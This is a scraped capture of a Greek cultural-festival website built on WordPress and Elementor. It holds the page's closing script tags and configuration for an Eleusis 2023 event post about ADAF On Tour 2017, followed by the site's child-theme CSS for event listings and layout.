<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b606d359da"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":32550,"title":"%2A%2F%20ADAF%20ON%20TOUR%202017%20%7C%20%23PostFuture%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"H \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03bd\u03b1 2021 \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03a0\u03c1\u03c9\u03c4\u03b5\u03cd\u03bf\u03c5\u03c3\u03b1 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03bf \u0394\u03b9\u03b5\u03b8\u03bd\u03ad\u03c2 \u03a6\u03b5\u03c3\u03c4\u03b9\u03b2\u03ac\u03bb \u03a8\u03b7\u03c6\u03b9\u03b1\u03ba\u03ce\u03bd \u03a4\u03b5\u03c7\u03bd\u03ce\u03bd \u03c4\u03b7\u03c2 \u0395\u03bb\u03bb\u03ac\u03b4\u03b1\u03c2, Athens Digital Arts Festival \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c3\u03ba\u03b1\u03bb\u03bf\u03cd\u03bd \u03c4\u03b7\u03bd \u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae 14 \u0399\u03bf\u03c5\u03bb\u03af\u03bf\u03c5 2017 \u03ba\u03b1\u03b9 \u03ce\u03c1\u03b1 21:30 \u03c3\u03c4\u03bf ADAF On Tour 2017 | #PostFuture \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03c3\u03c4\u03b7\u03bd \u03a0\u03bb\u03b1\u03c4\u03b5\u03af\u03b1 \u0397\u03c1\u03ce\u03c9\u03bd \u03c3\u03c4\u03b7\u03bd \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03bd\u03b1.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2017\/07\/IMG_0361-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"5ab2bde4ac","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"276621d32c","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


